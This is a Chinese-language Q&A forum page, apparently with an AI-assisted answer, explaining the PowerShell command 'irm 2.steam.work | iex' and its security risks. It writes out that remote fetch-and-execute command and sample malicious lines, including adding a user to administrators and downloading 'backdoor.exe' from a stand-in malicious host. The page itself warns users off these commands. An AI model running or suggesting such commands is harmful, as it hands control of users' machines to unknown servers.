

`irm 2.steam.work | iex` 是什么指令?它有什么风险?

该命令是 PowerShell 中的一条远程执行指令,含义为:通过 `Invoke-RestMethod`(简称 `irm`)从 `2.steam.work` 下载内容,并通过管道符 `|` 将其传递给 `iex`(即 `Invoke-Expression`)立即在本地执行。此类命令常被用于快速部署脚本,但存在极高安全风险——若目标服务器被篡改或域名已失效,可能下载并执行恶意代码。尤其 `2.steam.work` 并非 Steam 官方域名,极可能是钓鱼或中间人攻击的伪装站点。建议仅在完全信任来源时使用此类命令,并优先采用签名验证和离线审计方式确保脚本安全性。

1条回答 默认 最新

关注

关注让【宝码香车】来帮你解答,本回答参考DeepSeek编写,并整理提供。

如果还有疑问可以“评论”。如果答案让您满意,请“采纳”,非常感谢!

关于您询问的

irm 2.steam.work | iex指令,我来详细解释其含义和潜在风险:命令含义解析

irm 2.steam.work | iex分解说明:

irm:PowerShell 中Invoke-RestMethod的别名,用于从网络下载内容2.steam.work:远程服务器地址|:管道操作符,将前一个命令的输出传递给后一个命令iex:PowerShell 中Invoke-Expression的别名,用于执行字符串形式的代码

整体含义: 从

2.steam.work下载脚本内容,并立即在当前 PowerShell 会话中执行。安全风险分析

具体风险说明

1. 域名可疑性

2.steam.work不是 Steam 官方域名- 可能为钓鱼网站或恶意服务器

- 无法验证脚本来源的合法性

2. 潜在威胁

# 可能的恶意行为示例 # 系统信息收集 Get-ComputerInfo | Out-File "C:\temp\system_info.txt" # 权限提升尝试 net localgroup administrators $username /add # 后门程序下载 Invoke-WebRequest "http://malicious.site/backdoor.exe" -OutFile "$env:TEMP\backdoor.exe"安全建议

立即措施

# 如果已经执行了该命令,立即进行安全检查 # 运行Windows安全扫描 Start-MpScan -ScanType FullScan # 检查最近进程 Get-Process | Where-Object StartTime -gt (Get-Date).AddHours(-1)预防措施

# 设置PowerShell执行策略限制 Set-ExecutionPolicy -ExecutionPolicy Restricted -Force # 仅从可信来源执行脚本 # 验证脚本哈希值 Get-FileHash -Path "script.ps1" -Algorithm SHA256替代方案

对于 Steam 相关操作,建议:

- 仅使用官方 Steam 客户端

- 从 Steam 官方网站下载

- 避免执行不明来源的 PowerShell 命令

重要提醒: 除非您完全信任脚本来源并了解其具体内容,否则绝对不要执行此类远程下载并立即运行的命令。

解决 无用评论 打赏 举报